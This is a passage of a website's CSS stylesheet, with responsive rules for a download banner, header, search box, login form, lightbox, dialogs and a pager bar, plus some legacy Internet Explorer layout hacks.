		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		height: 41px;
		line-height: 41px;
		font-size: 18px;
	}

	.ulForm li {
		padding: 6px 0;
	}

	.ulForm li .sTit {
		font-size: 13px;
		line-height: 27px;
		height: 27px;
	}

	.ulForm li .sInput {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		height: 43px;
		line-height: 43px;
		padding-left: 52px;
		padding-right: 12px;
	}

	.ulForm li .sInput .iIcon {
		top: 6px;
		width: 40px;
		height: 31px;
		background-size: 27px 27px;
	}

	.ulForm li .sInput .inputTxt {
		height: 43px;
		font-size: 15px;
	}

	.ulForm li .sCaptchaPic {
		width: 84px;
		height: 35px;
		margin: 4px 0 0 7px;
	}

	.ulForm li .sCaptchaPic img {
		width: 84px;
		height: 35px;
	}

	.ulForm li .iChange {
		width: 27px;
		height: 27px;
		background-size: 27px 27px;
		margin: 8px 0 0 11px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 11px;
	}

	.ulForm li .sError {
		font-size: 13px;
		line-height: 19px;
		height: 19px;
	}

	.ulForm li .pBtn a {
		font-size: 15px;
		line-height: 24px;
		height: 24px;
	}

	.ulForm li .loginAgreement {
		font-size: 13px;
		line-height: 21px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 7px;
		margin-top: 3px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 7px;
		background-size: 21px 21px;
		width: 21px;
		height: 21px;
	}

	.ulForm li .lableRadio {
		height: 27px;
		line-height: 27px;
		font-size: 15px;
		padding-left: 22px;
		background-size: 16px 16px;
	}

	.ulForm li .lableRadio span {
		margin-right: 31px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 7px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 15px 12px 0;
		height: 60px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 120px;
		font-size: 18px;
		line-height: 40px;
		line-height: 40px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 18px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 57px;
		height: 27px;
		line-height: 27px;
		font-size: 15px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 27px;
		line-height: 27px;
		padding-left: 22px;
		right: 11px;
		font-size: 15px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 15px 15px;
		width: 15px;
		height: 15px;
		margin-top: -7px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 36px;
		height: 36px;
		font-size: 18px;
		-webkit-radius: 22px;
		-moz-radius: 22px;
		-ms-radius: 22px;
		-o-radius: 22px;
		border-radius: 22px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 4px;
		width: 22px;
		height: 22px;
		background-size: 22px 22px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 7px;
		font-size: 15px;
		line-height: 22px;
		height: 22px;
		padding-left: 24px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 20px;
		height: 20px;
		background-size: 20px 20px;
		top: 1px;
	}
}

@media only screen and (max-width:320px) {
	.appDownLoad {
		padding-right: 41px;
		height: 48px;
	}

	.appDownLoad .downLoadBtn {
		padding: 4px 0;
		background-size: 40px 40px;
		background-position: 12px center;
	}

	.appDownLoad .pLeft {
		padding: 4px 0 0 60px;
		font-size: 14px;
		line-height: 16px;
	}

	.appDownLoad .pLeft span {
		height: 16px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 10px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		line-height: 22px;
		padding: 0 9px;
		height: 22px;
		font-size: 12px;
		margin: 8px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 13px 13px;
		height: 48px;
		width: 32px;
		right: 5px;
	}

	.wrapper {
		padding-bottom: 65px;
	}

	.header1 {
		height: 45px;
	}

	.header1:before {
		height: 44px;
		background-size: 128px 36px;
	}

	.header1 .headLeft a.aGoBack {
		width: 43px;
		height: 44px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 9px;
		height: 9px;
		border-width: 0 0 2px 2px;
		margin: 16px 0 0 16px;
	}

	.header1 .headLeft a.aLogo {
		width: 128px;
		height: 44px;
	}

	.header1 .headRight a {
		width: 43px;
		font-size: 10px;
		height: 45px;
		background-position: center 8px;
		background-size: 16px 16px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 4px;
		background-size: 24px 24px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 3px;
		padding-right: 3px;
	}

	.header1 .headRight a span {
		padding-top: 24px;
		line-height: 20px;
		height: 20px;
	}

	.navMenu {
		top: 45px;
	}

	.navMenu li {
		height: 100px;
	}

	.navMenu li a {
		font-size: 16px;
	}

	.navMenu li a img {
		width: 32px;
		padding-top: 25px;
	}

	.navMenu li a span {
		height: 20px;
		line-height: 20px;
	}

	.loginPop {
		top: 45px;
		padding-top: 6px;
	}

	.subNav p {
		padding: 6px 0;
	}

	.subNav p a {
		padding: 5px 6px;
		font-size: 16px;
		margin-right: 12px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 2.66667px;
		-moz-radius: 2.66667px;
		-ms-radius: 2.66667px;
		-o-radius: 2.66667px;
		border-radius: 2.66667px;
		padding: 4px 5px;
	}

	.searchMenu {
		top: 45px;
		padding-top: 8px;
		padding-bottom: 8px;
	}

	.searchMenu .sTit {
		margin-top: 8px;
		font-size: 14px;
		line-height: 20px;
		height: 20px;
	}

	.searchMenu .pHotLinks a {
		padding: 6px 8px;
		-webkit-radius: 2.66667px;
		-moz-radius: 2.66667px;
		-ms-radius: 2.66667px;
		-o-radius: 2.66667px;
		border-radius: 2.66667px;
		margin: 10px 13px 0 0;
		font-size: 14px;
	}

	.pSearchForm {
		height: 32px;
		line-height: 32px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		padding: 0 87px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 14px;
		height: 32px;
		line-height: 32px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 2px 2px 0;
		height: 34px;
		line-height: 32px;
		width: 49px;
		background-size: 20px 20px;
	}

	.pSearchForm .clearSearchBtn {
		right: 51px;
		width: 32px;
		height: 32px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 16px;
		height: 2px;
		margin-left: -8px;
		margin-top: -1px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 16px;
		width: 2px;
		margin-top: -8px;
		margin-left: -1px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -2px;
		padding-bottom: 13px;
		top: 42px;
	}

	.ulHotList li {
		font-size: 14px;
		height: 33px;
		line-height: 33px;
	}

	.ulHotList li:first-child {
		padding-top: 2px;
	}

	.ulHotList li a.hotLink {
		text-indent: 8px;
	}

	.ulHotList li a.hotLink:after {
		width: 49px;
		height: 16px;
		top: 8px;
		background-size: 11px 11px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 6px;
		font-size: 12px;
	}

	.ulHotList li a.aCloseBtn {
		height: 33px;
		width: 49px;
		font-size: 12px;
	}

	.footer1 {
		height: 48px;
		padding: 8px 0;
	}

	.footer1 p {
		height: 24px;
		font-size: 10px;
		line-height: 24px;
	}

	.footer1 .pLinks {
		font-size: 14px;
	}

	.footer1 .pLinks a {
		margin: 0 12px;
	}

	.fixedBtnList {
		width: 42px;
		bottom: 44px;
	}

	.fixedBtnList a {
		margin-top: 4px;
		height: 42px;
		border-radius: 2px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 28px 31px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 34px 30px;
	}

	.trailersIcon {
		background-size: 40px 40px;
		width: 40px;
		height: 40px;
	}

	.moreArrow {
		width: 9px;
		height: 9px;
	}

	.favoriteBtn {
		font-size: 12px;
		background-size: 16px 16px;
		padding-left: 36px;
		background-position: 18px center;
	}

	.sLoading {
		font-size: 14px;
		height: 40px;
		line-height: 40px;
	}

	.sLoading i.iLoading {
		background-size: 16px 16px;
		width: 16px;
		height: 16px;
		margin-right: 6px;
	}

	.userBtnStyle {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		height: 36px;
		line-height: 36px;
		font-size: 16px;
	}

	.ulForm li {
		padding: 5px 0;
	}

	.ulForm li .sTit {
		font-size: 12px;
		line-height: 24px;
		height: 24px;
	}

	.ulForm li .sInput {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		height: 38px;
		line-height: 38px;
		padding-left: 46px;
		padding-right: 10px;
	}

	.ulForm li .sInput .iIcon {
		top: 5px;
		width: 36px;
		height: 28px;
		background-size: 24px 24px;
	}

	.ulForm li .sInput .inputTxt {
		height: 38px;
		font-size: 14px;
	}

	.ulForm li .sCaptchaPic {
		width: 75px;
		height: 31px;
		margin: 4px 0 0 6px;
	}

	.ulForm li .sCaptchaPic img {
		width: 75px;
		height: 31px;
	}

	.ulForm li .iChange {
		width: 24px;
		height: 24px;
		background-size: 24px 24px;
		margin: 7px 0 0 10px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 10px;
	}

	.ulForm li .sError {
		font-size: 12px;
		line-height: 17px;
		height: 17px;
	}

	.ulForm li .pBtn a {
		font-size: 13px;
		line-height: 21px;
		height: 21px;
	}

	.ulForm li .loginAgreement {
		font-size: 12px;
		line-height: 18px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 6px;
		margin-top: 3px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 6px;
		background-size: 18px 18px;
		width: 18px;
		height: 18px;
	}

	.ulForm li .lableRadio {
		height: 24px;
		line-height: 24px;
		font-size: 14px;
		padding-left: 20px;
		background-size: 14px 14px;
	}

	.ulForm li .lableRadio span {
		margin-right: 28px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 6px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 13px 10px 0;
		height: 53px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 106px;
		font-size: 16px;
		line-height: 36px;
		line-height: 36px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 16px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 50px;
		height: 24px;
		line-height: 24px;
		font-size: 13px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 24px;
		line-height: 24px;
		padding-left: 20px;
		right: 10px;
		font-size: 13px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 13px 13px;
		width: 13px;
		height: 13px;
		margin-top: -6px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 32px;
		height: 32px;
		font-size: 16px;
		-webkit-radius: 20px;
		-moz-radius: 20px;
		-ms-radius: 20px;
		-o-radius: 20px;
		border-radius: 20px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 4px;
		width: 20px;
		height: 20px;
		background-size: 20px 20px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 6px;
		font-size: 13px;
		line-height: 20px;
		height: 20px;
		padding-left: 21px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 18px;
		height: 18px;
		background-size: 18px 18px;
		top: 1px;
	}
}

@media only screen {
	.downLoadPopA .pBtnList {
		bottom: 90px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 60px;
	}
}

@media only screen and (max-height:640px) and (min-height:481px) {
	.downLoadPopA .pBtnList {
		bottom: 45px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 30px;
	}
}

@media only screen and (max-height:480px) {
	.downLoadPopA .pBtnList {
		bottom: 22px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 15px;
	}
}

.addDesktop {
	z-index: 1000;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: linear;
	-webkit-transition-delay: initial;
	-moz-transition-property: all;
	-moz-transition-duration: 0.2s;
	-moz-transition-timing-function: linear;
	-moz-transition-delay: initial;
	-ms-transition-property: all;
	-ms-transition-duration: 0.2s;
	-ms-transition-timing-function: linear;
	-ms-transition-delay: initial;
	-o-transition-property: all;
	-o-transition-duration: 0.2s;
	-o-transition-timing-function: linear;
	-o-transition-delay: initial;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: linear;
	transition-delay: initial;
	position: fixed;
	bottom: 0;
	left: 50%;
	display: none;
	margin-left: -132px;
}

.addDesktop .tipPanel {
	position: relative;
	z-index: 1000;
	border: 2px solid #bbbfc0;
	margin: 0 auto 13px;
	width: 240px;
	height: 62px;
	background: #fff;
	padding: 10px 13px 13px 11px;
	color: #666;
	font-size: 14px;
	-webkit-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-moz-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-ms-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-o-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
}

.addDesktop .tipPanel:before {
	content: "";
	position: absolute;
	bottom: -8px;
	left: 50%;
	margin-left: -8px;
	height: 14px;
	width: 14px;
	overflow: hidden;
	background: #fff;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border: 1px solid #afafaf;
	border-top: none;
	border-left: none;
	-webkit-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-moz-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-ms-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-o-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
}

.addDesktop .tipPanel:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -15px;
	height: 15px;
	width: 30px;
	overflow: hidden;
	background: #fff;
}

.addDesktop .webApp {
	float: left;
	border: 1px solid #dfdfdf;
	width: 62px;
	height: 62px;
	margin-right: 10px;
	background-image: url("[data-uri]");
	border-radius: 7px;
	background-size: 62px;
}

.addDesktop .btnClose {
	width: 18px;
	height: 18px;
	position: absolute;
	top: 5px;
	right: 5px;
	padding: 5px;
	cursor: pointer;
}

.addDesktop .tipCon {
	float: left;
	padding-top: 5px;
	line-height: 28px;
}

.addDesktop .popCls {
	position: absolute;
	right: 3px;
	top: 11px;
	height: 5px;
	width: 24px;
	background: #c2c2c2;
	font: bold 3.25em/0 arial;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border-radius: 1px;
}

.addDesktop .popCls:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	height: 5px;
	width: 24px;
	overflow: hidden;
	background: #c2c2c2;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	border-radius: 1px;
	cursor: pointer;
}

.acResults {
	padding: 3px;
	border: 1px solid #000;
	background-color: #fff;
	overflow: hidden;
	z-index: 1000;
	margin-top: 3px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0px;
}

.acResults ul li {
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	display: block;
	font-size: 12px;
	overflow: hidden;
	padding: 0 8px;
	color: #333;
	border-bottom: #999 1px dotted;
}

.acResults ul li strong {
	color: #C00;
	font-weight: 700;
}

.acResults ul li a {
	display: block;
	padding: 0 8px;
	color: #c00;
}

.acResults ul li a:hover {
	color: #333;
	text-decoration: none;
}

.acLoading {
	background: url('indicator.gif') right center no-repeat;
}

.acover {
	background: #f3f3f3;
}

.acResults ul li.acover strong {
	color: #c00;
}

#colorbox,#cboxOverlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
}

#cboxOverlay {
	position: fixed;
	width: 100%;
	height: 100%;
}

#cboxMiddleLeft,#cboxBottomLeft {
	clear: left;
}

#cboxContent {
	sposition: relative;
}

#cboxLoadedContent {
	overflow: hidden;
}

#cboxTitle {
	margin: 0;
}

#cboxLoadingOverlay,#cboxLoadingGraphic {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow {
	cursor: pointer;
}

.cboxPhoto {
	float: left;
	margin: auto;
	border: 0;
	display: block;
}

.cboxIframe {
	width: 100%;
	height: 100%;
	display: block;
	border: 0;
}

#cboxOverlay {
	background: #000;
}

#cboxContent {
	margin: 5px;
	*margin: -18px 0 18px 0;
	overflow: hidden;
}

.cboxIframe {
	background: #fff;
}

#cboxError {
	padding: 50px;
	border: 1px solid #ccc;
}

#cboxTitle {
	position: absolute;
	top: -20px;
	left: 0;
	color: #ccc;
}

#cboxCurrent {
	position: absolute;
	top: -20px;
	right: 0;
	color: #ccc;
}

#cboxSlideshow {
	position: absolute;
	top: -20px;
	right: 90px;
	color: #fff;
}

#cboxPrevious {
	position: absolute;
	top: 50%;
	left: 5px;
	margin-top: -32px;
	background: url(../images/controls.png) no-repeat top left;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}

#cboxPrevious:hover {
	background-position: bottom left;
}

#cboxNext {
	position: absolute;
	top: 50%;
	right: 5px;
	margin-top: -32px;
	background: url(../images/controls.png) no-repeat top right;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}

#cboxNext:hover {
	background-position: bottom right;
}

#cboxLoadingOverlay {
	background: #fff;
}

#cboxLoadingGraphic {
	background: url(..images/loading.gif) no-repeat center center;
}

#colorbox {
	background: url(../images/transparent.png);
	_background: #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 5px #000;
	-moz-box-shadow: 0 0 5px #000;
	box-shadow: 0 0 5px #000;
	padding: 0;
	position: fixed;
	_position: absolute;
}

#cboxWrapper {
	position: relative;
}

#cboxLoadedContent {
	border: 1px solid #fff;
	*border: 1px solid #000;
	background: #fff;
	overflow: hidden;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#cboxClose {
	display: block;
	position: absolute;
	top: -10px;
	right: -10px;
	width: 29px;
	height: 29px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/close.png) 0 0 no-repeat;
	opacity: .9;
}

#cboxClose {
	*position: absolute;
	*top: -15px;
	*right: 2px;
	*display: block;
	*width: 15px;
	*height: 15px;
	*overflow: hidden;
	*text-indent: -9999px;
	*cursor: pointer;
	*background: url(../images/close.gif) 2px 2px no-repeat;
	*opacity: 0.3;
	*background-color: #fff;
}

#cboxClose:hover {
	opacity: 1.0;
}

.guanyingbox-overlayBG {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: #000;
	filter: alpha(opacity=60);
	opacity: .6;
	_position: absolute;
	_left: expression(documentElement.scrollLeft+documentElement.clientWidth - this.offsetWidth);
	_top: expression(documentElement.scrollTop+documentElement.clientHeight - this.offsetHeight);
}

.guanyingbox {
	z-index: 9999999;
	text-align: left;
	padding: 5px;
	position: fixed;
	top: 300px;
	left: 50%;
	margin: 0 0 0 -100px;
	_position: absolute;
	_top: expression(documentElement.scrollTop);
	_margin-top: 300px;
	background: url(../images/transparent.png);
	_background: #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 5px #333;
	-moz-box-shadow: 0 0 5px #333;
	box-shadow: 0 0 5px #333;
}

.guanyingbox .ui-iframe {
	width: 155px;
	height: 72px;
}

.ui-dialog {
	_display: inline-block;
	overflow: hidden;
	border: 1px solid #fff;
	*border: 1px solid #bbb;
	background: transparent;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	min-width: 200px;
	_width: expression(document.body.clientWidth < 200 ? "200px":"auto");
}

.ui-dialog-title {
	height: 35px;
	line-height: 33px;
	*line-height: 35px;
	padding: 0 50px 0 15px;
	border-bottom: 1px solid #e4e8ea;
	background: url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa;
}

.ui-dialog-title h5 {
	font-size: 14px;
	font-weight: bold;
	color: #333;
}

.ui-dialog-cnt {
	padding: 10px;
	overflow: hidden;
	background: #fff;
}

.ui-dialog-tip {
	height: 50px;
	line-height: 48px;
	padding: 0 20px 0 53px;
	font-size: 14px;
	margin: 0 5px;
	background-position: 0 0;
	background-repeat: no-repeat;
}

.ui-dialog-tip.loading {
	background-image: url(../images/loading.gif);
	background-position: 3px 6px;
}

.ui-dialog-tip.alert {
	background-image: url(../images/icons/alert.png);
	_background-image: url(../images/icons/alert.gif);
}

.ui-dialog-tip.succ {
	background-image: url(../images/icons/succ.png);
	_background-image: url(../images/icons/succ.gif);
}

.ui-dialog-tip.error {
	background-image: url(../images/icons/error.png);
	_background-image: url(../images/icons/error.gif);
}

.ui-dialog-tip.cross {
	background-image: url(../images/icons/cross.png);
	_background-image: url(../images/icons/cross.gif);
}

.ui-dialog-todo {
	padding: 7px;
	overflow: hidden;
	height: 25px;
	text-align: center;
	border-top: 1px solid #ddd;
	background: #f5f5f5;
}

.ui-dialog-todo-left {
	text-align: left;
	padding: 9px 25px 5px 25px;
}

.ui-dialog-todo .ui-link {
	display: inline-block;
	float: none;
	border-radius: 5px;
	padding: 0 10px;
	margin: 0 3px;
}

.ui-dialog-close {
	position: absolute;
	top: 12px;
	right: 13px;
	display: block;
	width: 11px;
	height: 11px;
	overflow: hidden;
}

.ui-dialog-close .close {
	display: block;
	width: 11px;
	height: 11px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/close.gif) 0 0 no-repeat;
	opacity: .3;
}

.ui-dialog-close .close:hover {
	opacity: 1.0;
}

.cancelbt {
	cursor: pointer;
}

.ui-login-dialog {
	width: 500px;
	overflow: hidden;
}

.ui-login-dialog .ui-form {
	width: 300px;
	padding: 15px 0 0 15px;
	overflow: hidden;
}

.ui-login-dialog .ui-form-title {
	overflow: hidden;
	margin: -10px 0 20px 0;
	height: 35px;
	line-height: 20px;
	border-bottom: 1px solid #ddd;
}

.ui-login-dialog .ui-label {
	text-align: left;
	padding: 0 5px 0 3px;
	width: 40px;
	float: left;
}

.ui-login-dialog .ui-form-item {
	margin: 0 0 15px 0;
	width: 290px;
}

.ui-login-dialog .ui-label-checkbox {
	font-size: 12px;
	color: #b9282f;
}

.ui-login-dialog .ui-label-checkbox input {
	_margin: 7px 0 0 -3px;
}

.ui-login-dialog .ui-input {
	width: 240px;
	float: right;
	margin: 0;
}

.ui-login-dialog .ui-button {
	margin: 0;
	float: right;
}

.ui-login-dialog .form-bar {
	width: 136px;
	height: 195px;
	padding: 15px 5px 0 25px;
	margin: 0;
	text-align: left;
	border-left: 1px dotted #ccc;
}

.ui-login-dialog .form-bar li {
	font-size: 12px;
	padding: 0 0 5px 0;
	text-align: left;
}

.ui-login-dialog .form-bar li a {
	font-weight: bold;
	color: #b9282f;
}

#add-feedback .ui-dialog-width {
	width: 520px;
	overflow: hidden;
	height: auto;
}

.ui-gb-dialog .ui-form {
	width: 490px;
	overflow: hidden;
	padding: 20px 0 0 20px;
}

.ui-gb-dialog .ui-form-title {
	width: 475px;
}

.ui-gb-dialog .ui-dialog-tab ul {
	overflow: hidden;
	width: 540px;
	padding: 0 0 15px 0;
}

.ui-gb-dialog .ui-dialog-tab li {
	width: 105px;
	height: 40px;
	line-height: 38px;
	*line-height: 40px;
	float: left;
	overflow: hidden;
	text-align: center;
	border: 1px solid #ddd;
	background: #f5f5f5;
	margin: 0 15px 0 0;
	font-size: 14px;
	cursor: pointer;
	position: relative;
}

.ui-gb-dialog .ui-dialog-tab li.current {
	color: #b9282f;
	font-weight: bold;
	border: 1px solid #b9282f;
	background: #fff;
}

.ui-gb-dialog .ui-dialog-tab li span {
	display: block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/selected.gif) 0 0 no-repeat;
	display: none;
	position: absolute;
	right: 0;
	_right: -1px;
	bottom: 0;
}

.ui-gb-dialog .ui-dialog-tab li.current span {
	display: block;
}

#reviewedit-form .ui-form-item #cc {
	margin-top: 6px;
}

.ui-promsg-dialog {
	width: 540px;
	overflow: hidden;
}

.ui-promsg-dialog .ui-form {
	padding: 15px 0 0 15px;
	width: 450px;
}

.ui-promsg-dialog .ui-form-title {
	margin-right: 10px;
}

.ui-promsg-dialog .ui-label {
	text-align: left;
	padding: 0;
}

.ui-promsg-dialog .ui-form-item {
	margin: 0 0 15px 0;
}

.ui-promsg-dialog .ui-input {
	float: left;
}

.ui-promsg-dialog .ui-form .ui-form-button {
	width: 438px;
}

.ui-promsg-dialog .ui-form .ui-button {
	margin: 0;
	float: left;
}

.ui-iframe {
	width: 100%;
	height: 100%;
	z-index: -3;
	position: absolute;
	background: transparent;
	background-color: transparent;
}

.l_guide {
	width: 857px;
	height: 33px;
	line-height: 33px;
	position: fixed;
	left: 50%;
	top: 0px;
	margin-left: -358px;
	z-index: 999;
}

.l_guide .bg {
	width: 100%;
	height: 33px;
	overflow: hidden;
	background: #000;
	opacity: 0.75;
	filter: alpha(opacity=75);
	position: absolute;
	left:;
	0;top: 0;
}

.l_guide .pag_bar {
	width: 100%;
	height: 33px;
	overflow: hidden;
	color: #fff;
	position: absolute;
	left:;
	0;top: 0;
}

.pag_bar ul {
	margin-left: 15px;
}

.pag_bar a {
	color: #fff;
}

.pag_bar a:hover {
	color: #fff;
}

.pag_bar ul span {
	float: left;
	margin-right: 5px;
}

.pag_bar ul a {
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	margin-right: 1px;
}

.pag_bar ul a:hover,.pag_bar ul a.curr {
	color: #fff;
	background: #b9282f;
}

.pag_bar .curr:hover {
	text-decoration: none;
}

.pag_bar .pagem {
	padding-left: 20px;
	padding-right: 15px;
	background: url(../images/icon.png) no-repeat -12px -2969px;
	float: right;
	_display: inline;
}

.pag_bar .pagem span {
	padding: 0 10px;
	float: left;
	_display: inline;
}

.pag_bar .next {
	padding-right: 10px;
	background: url(../images/icon.png) 32px -2929px no-repeat;
	float: left;
	_display: inline;
}

.pag_bar .prev {
	padding-left: 10px;
	background: url(../images/icon.png) -10px -2903px no-repeat;
	float: left;
	_display: inline;
	margin-right: 8px;
}

.pag_bar .toTop_w {
	background: url(../images/icon.png) no-repeat -12px -2969px;
	float: right;
	_display: inline;
}

.pag_bar .toTop {
	display: block;
	width: 45px;
	height: 33px;
	background: url(../images/icon.png) 10px -2866px no-repeat;
}

.search1 {
	width: 540px;
	margin-top: 5px;
	float: left;
}

.search form {
	overflow: visible;
	height: 30px;
	border: 1px solid #CBCBCB;
	border-radius: 3px;
	background-color: #f1f1f1;
}

.search .hover,.search form:hover {
	box-shadow: 0 0 3px #38A3EB;
}

.serach_s {
	width: 536px;
	height: 32px;
	float: right;
	border-radius: 4px;
	background: url("../images/search_b.png") no-repeat #FFFFFF;
}

.serach_sb {
	width: 436px;
	height: 32px;
	float: right;
	border-radius: 4px;
	background: url("../images/search_b.png") no-repeat #FFFFFF;
	margin-top: 5px;
}

.search-input {
	width: 500px;
	float: left;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	overflow: hidden;
	text-indent: 9px;
	border: 0;
	background-color: transparent;
}

.search-input_b {
	width: 500px;
	float: left;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	overflow: hidden;
	text-indent: 9px;
	border: 0;
	background-color: transparent;
}

.search-button {
	width: 32px;
